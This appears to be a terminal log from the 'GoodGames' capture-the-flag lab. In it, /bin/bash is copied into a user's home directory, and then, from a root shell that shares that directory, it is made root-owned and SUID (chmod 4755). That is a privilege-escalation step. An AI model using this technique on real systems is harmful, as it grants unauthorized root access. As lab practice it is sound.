 augustus@GoodGames:~$ cp /bin/bash .
cp /bin/bash .
augustus@GoodGames:~$ ls
ls
bash  user.txt
augustus@GoodGames:~$ exit
exit
logout
Connection to 172.19.0.1 closed.
# chown root:root bash
chown root:root bash
chown: cannot access 'bash': No such file or directory
# pwd
pwd
/backend
# cd /home/augustus
cd /home/augustus
# chown root:root bash
chown root:root bash
# chmod 4755 bash
chmod 4755 bash
# ls -la bash
ls -la bash
-rwsr-xr-x 1 root root 1234376 Mar 19 14:55 bash
#